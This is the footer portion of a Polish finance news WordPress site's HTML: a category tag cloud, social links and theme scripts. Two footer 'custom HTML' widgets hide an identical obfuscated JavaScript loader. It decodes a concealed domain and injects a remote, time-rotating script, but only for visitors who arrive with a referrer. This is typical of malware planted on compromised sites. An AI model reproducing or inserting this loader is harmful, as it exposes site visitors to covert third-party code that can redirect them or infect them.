					<a href="https://eurobook.pl/jeden-niewlasciwy-dokument-milionowe-straty-dla-firmy/">Jeden niewłaściwy dokument – milionowe straty dla firmy</a>
									</li>
					</ul>

		</div><div id="custom_html-117" class="widget_text widget covernews-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                    </section>
                  </div>
                
                                  <div class="primary-footer-area footer-third-widgets-section col-md-4  col-sm-12">
                    <section class="widget-area">
                      <div id="tag_cloud-2" class="widget covernews-widget widget_tag_cloud"><h2 class="widget-title widget-title-1"><span class="header-after">Kategorie</span></h2><div class="tagcloud"><a href="https://eurobook.pl/bankowosc/" class="tag-cloud-link tag-link-4 tag-link-position-1" style="font-size: 9.0862068965517pt;" aria-label="Bankowość (20 elementów)">Bankowość</a>
<a href="https://eurobook.pl/finanse/" class="tag-cloud-link tag-link-3 tag-link-position-2" style="font-size: 16.086206896552pt;" aria-label="Finanse (79 elementów)">Finanse</a>
<a href="https://eurobook.pl/gospodarka/" class="tag-cloud-link tag-link-5 tag-link-position-3" style="font-size: 11.741379310345pt;" aria-label="Gospodarka (34 elementy)">Gospodarka</a>
<a href="https://eurobook.pl/infrastruktura/" class="tag-cloud-link tag-link-7 tag-link-position-4" style="font-size: 8pt;" aria-label="Infrastruktura (16 elementów)">Infrastruktura</a>
<a href="https://eurobook.pl/wiadomosci/" class="tag-cloud-link tag-link-1 tag-link-position-5" style="font-size: 22pt;" aria-label="Wiadomości (243 elementy)">Wiadomości</a></div>
</div><div id="custom_html-118" class="widget_text widget covernews-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                    </section>
                  </div>
                                              </div>
            </div>
          </div>
        </div>
      </div>
    
                  <div class="secondary-footer">
          <div class="container">
            <div class="row">
                                            <div class="col-sm-12">
                  <div class="footer-social-wrapper">
                    <div class="social-navigation"><ul id="social-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-288"><a href="https://instagram.com/"><span class="screen-reader-text">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-285"><a href="https://facebook.com/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-286"><a href="https://twitter.com/"><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-289"><a href="https://linkedin.com/"><span class="screen-reader-text">Linkedin</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="https://youtube.com/"><span class="screen-reader-text">Youtube</span></a></li>
</ul></div>                  </div>
                </div>
                          </div>
          </div>
        </div>
              <div class="site-info">
      <div class="container">
        <div class="row">
          <div class="col-sm-12">
                                      Prawa autorskie &copy; Wszelkie prawa zastrzeżone.                                                  <span class="sep"> | </span>
              <a href="https://afthemes.com/products/covernews/">CoverNews</a> przez AF themes.                      </div>
        </div>
      </div>
    </div>
  </footer>
</div>

<a id="scroll-up" class="secondary-color" href="#top" aria-label="Scroll to top">
  <i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hardnews/*","/wp-content/themes/covernews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://eurobook.pl/wp-content/themes/covernews/js/navigation.js?ver=2.0.3" id="covernews-navigation-js"></script>
<script type="text/javascript" src="https://eurobook.pl/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=2.0.3" id="covernews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://eurobook.pl/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=2.0.3" id="matchheight-js"></script>
<script type="text/javascript" src="https://eurobook.pl/wp-content/themes/covernews/assets/fixed-header-script.js?ver=2.0.3" id="covernews-fixed-header-script-js"></script>
<script type="text/javascript" src="https://eurobook.pl/wp-content/themes/covernews/admin-dashboard/dist/covernews_scripts.build.js?ver=2.0.3" id="covernews-script-js"></script>
<script type="text/javascript" id="icwp-wpsf-notbot-js-extra">
/* <![CDATA[ */
var shield_vars_notbot = {"strings":{"select_action":"Please select an action to perform.","are_you_sure":"Are you sure?","absolutely_sure":"Are you absolutely sure?"},"comps":{"notbot":{"ajax":{"not_bot":{"action":"shield_action","ex":"capture_not_bot","exnonce":"fb817b0b56","ajaxurl":"https://eurobook.pl/wp-admin/admin-ajax.php","_wpnonce":"fac8a0c472","_rest_url":"https://eurobook.pl/wp-json/shield/v1/action/capture_not_bot?exnonce=fb817b0b56&_wpnonce=fac8a0c472"}},"flags":{"skip":false,"required":true}}}};
//# sourceURL=icwp-wpsf-notbot-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eurobook.pl/wp-content/plugins/wp-simple-firewall/assets/dist/shield-notbot.bundle.js?ver=21.0.10&amp;mtime=1768408159" id="icwp-wpsf-notbot-js"></script>
<script type="text/javascript" src="https://eurobook.pl/wp-content/themes/covernews/assets/bootstrap/js/bootstrap.min.js?ver=2.0.3" id="bootstrap-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://eurobook.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://eurobook.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>

</html>